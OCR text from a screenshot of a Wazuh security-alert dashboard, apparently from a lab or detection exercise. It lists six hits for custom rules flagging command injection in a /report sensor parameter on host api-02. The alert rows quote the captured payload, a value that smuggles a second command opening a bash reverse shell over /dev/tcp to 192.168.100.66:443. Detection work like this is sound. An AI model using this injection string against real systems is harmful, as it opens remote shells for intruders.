 W.
Discover
New
Save
Open
Share
Reporting
Inspect
a
wazuh-alerts-*
Last 1 hour
Show dates
Refresh
Se
Filter by type
rule.id:(100121 or 100123)
DQL
Add filter
Selected fields
t rule.id
# rule.level
t rule.description
t data.srcip
t agent.name
Available fields
t _index
t agent.id
t agent.ip
t data.action
t data.app
t data.dstip
t data.dstport
t data.dstuser
6 hits
Nov 19, 2026 @ 00:45:06.471 - Nov 19, 2026 @ 01:45:06.471 per
Auto
2
1.5
1
0.5
0
Count
00:50 00:55 01:00 01:05 01:10 01:15 01:20 01:25 01:30 01:35 01:40
timestamp per minute
Time rule.id rule.level rule.description data.srci
Nov 19, 2026 @ 01:32:58.688 100121 12 APT: command injection -
in /report sensor from
192.168.100.66 on api-0
2 (sensor=x; setsid bas
h -c 'bash >& /dev/tcp/
192.168.100.66/443 0>&
1' >/dev/null 2>&1 </de
v/null & #)
Nov 19, 2026 @ 01:30:50.665 100121 12 APT: command injection -
in /report sensor from
192.168.100.66 on api-0
2 (sensor=x; setsid bas
h -c 'bash >& /dev/tcp/